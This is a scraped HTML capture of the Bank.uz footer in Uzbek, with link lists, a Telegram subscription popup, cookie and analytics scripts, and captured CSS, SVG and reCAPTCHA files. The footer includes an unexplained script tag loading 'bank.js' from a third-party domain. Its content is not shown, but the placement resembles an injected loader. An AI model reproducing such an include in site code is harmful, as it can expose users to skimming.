                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-_bW9xr54KMwMfFj2eq8ng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768708785054');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/news.list/orgs/style.css?16491598431001
body_size: 373
content:
.table-card-offers-block5 {
    display: flex !important;
    justify-content: end;
}
.table-card-offers-block5 a.btn_reviews:hover {
    background: #3f4892 !important;
    text-decoration: none !important;
    color: #fff !important;
}
.btn_reviews {
    border: 2px solid #6a7e9c52 !important;
    background: #fff !important;
    color: #19193d !important;
}
.request_to_bot {
    display: flex;
}
@media (max-width: 767px) {
    .table-card-offers-block5 {
        flex-direction: column !important;
        align-items: end !important;
    }
    .request_to_bot {
        flex-direction: row;
        display: flex;
        margin-bottom: 10px;
    }
    .table-card-offers-block5>button {
        width: 129px !important;
        margin-right: 11px !important;
    }
}
@media (max-width: 400px) {
    .request_to_bot a:last-child {
        margin-right: 5px;
    }
    .table-card-offers-block5>button {
        margin-right: 5px !important;
    }

}



--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/menu/main/style.css?1702548617136
body_size: 123
content:
.main-menu__sections .main-menu__sections-item:nth-child(7) {
    order: 1;
}
.inactive a {
    opacity: .5;
    cursor: default
}

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/loader.svg
body_size: 1682
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin:auto;/* background:#fff; */display:block;" width="184px" height="184px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
<rect x="23" y="30.8256" width="4" height="38.3489" fill="#3f4892">
  <animate attributeName="y" repeatCount="indefinite" dur="1.36986301369863s" calcMode="spline" keyTimes="0;0.5;1" values="24.8;32;32" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.273972602739726s"></animate>
  <animate attributeName="height" repeatCount="indefinite" dur="1.36986301369863s" calcMode="spline" keyTimes="0;0.5;1" values="50.4;36;36" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.273972602739726s"></animate>
</rect>
<rect x="48" y="30.2172" width="4" height="39.5656" fill="#ffde6d">
  <animate attributeName="y" repeatCount="indefinite" dur="1.36986301369863s" calcMode="spline" keyTimes="0;0.5;1" values="26.6;32;32" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.136986301369863s"></animate>
  <animate attributeName="height" repeatCount="indefinite" dur="1.36986301369863s" calcMode="spline" keyTimes="0;0.5;1" values="46.8;36;36" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.136986301369863s"></animate>
</rect>
<rect x="73" y="28.6873" width="4" height="42.6253" fill="#45ab41">
  <animate attributeName="y" repeatCount="indefinite" dur="1.36986301369863s" calcMode="spline" keyTimes="0;0.5;1" values="26.6;32;32" keySplines="0 0.5 0.5 1;0 0.5 0.5 1"></animate>
  <animate attributeName="height" repeatCount="indefinite" dur="1.36986301369863s" calcMode="spline" keyTimes="0;0.5;1" values="46.8;36;36" keySplines="0 0.5 0.5 1;0 0.5 0.5 1"></animate>
</rect>
</svg>